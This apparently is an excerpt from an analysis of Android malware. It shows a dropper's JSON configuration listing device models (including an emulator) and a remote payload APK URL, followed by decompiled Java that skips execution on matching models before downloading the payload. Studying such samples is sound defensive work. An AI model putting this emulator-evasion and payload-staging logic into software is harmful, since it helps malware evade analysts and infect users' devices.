 {
"filter": [
{
"appMain": "labor.deal.slam.wjexpouc",
"appName": "glide.curtain.before",
"model": "Pixel 6",
"url": "http://google.com",
"id": 2
},
{
"appMain": "labor.deal.slam.wjexpouc",
"appName": "glide.curtain.before",
"model": "sdk_gphone_x86_arm",
"url": "http://google.com",
"id": 2
},
{
"appMain": "labor.deal.slam.wjexpouc",
"appName": "glide.curtain.before",
"model": "null",
"url": "https://onlinefitnessanalysis.com/repo/bundle.apk",
"id": 2
}
]
}
String model = v0_1.getJSONObject(v1_2).getString("model");
String url = v0_1.getJSONObject(v1_2).getString("url");
v0_1.getJSONObject(v1_2).getInt("id");
String appName = v0_1.getJSONObject(v1_2).getString("appName");
String appMain = v0_1.getJSONObject(v1_2).getString("appMain");
if(MyService.this.getSystemProperty("ro.product.model").equalsIgnoreCase(model))
{
return;
}
Downloading the payload